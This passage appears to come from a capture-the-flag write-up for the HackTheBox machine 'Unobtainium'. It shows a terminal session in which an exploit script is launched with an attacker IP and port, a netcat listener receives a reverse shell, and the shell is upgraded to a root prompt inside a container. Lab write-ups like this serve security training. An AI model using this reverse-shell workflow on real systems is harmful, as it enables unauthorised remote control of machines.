 $ ./ini.sh http://172.17.0.5:3000 10.10.14.146 4434
[+] Reverse Shell Generada!!
$
· ⨳ ~/sec/htb/unobtainium/scripts ·
❯ nc -lvp 4434
listening on [any] 4434 ...
connect to [10.10.14.146] from unobtainium.htb [10.10.10.235] 47632
script /dev/null -c bash
Script started, file is /dev/null
root@devnode-deployment-cd86fb5c-mvrfz:/usr/src/app# hostname
hostname
devnode-deployment-cd86fb5c-mvrfz
root@devnode-deployment-cd86fb5c-mvrfz:/usr/src/app#